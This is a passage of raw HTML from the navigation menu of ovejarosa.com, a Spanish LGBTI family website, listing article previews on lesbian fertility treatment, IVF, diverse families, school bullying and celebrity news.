<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16351 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bebes category-como_tener_hijos category-familias category-hijos tag-fiv tag-madres-lesbianas tag-reproduccion-asistida-lesbianas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/viaje-construir-familia-fotografia-viral/" class="mask-img">
				<img width="480" height="259" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/08/bebé-rodeado-agujas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/08/bebé-rodeado-agujas.jpg 640w, https://ovejarosa.com/wp-content/uploads/2018/08/bebé-rodeado-agujas-600x323.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/viaje-construir-familia-fotografia-viral/">El duro viaje para construir una familia en una fotografía viral</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23317 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-bilbao tag-centro-de-fertilidad tag-clinica-lesfriendly tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/bilbao-estrena-una-clinica-lesfriendly/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/bilbao-estrena-una-clinica-lesfriendly/">Bilbao estrena una clínica Lesfriendly</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
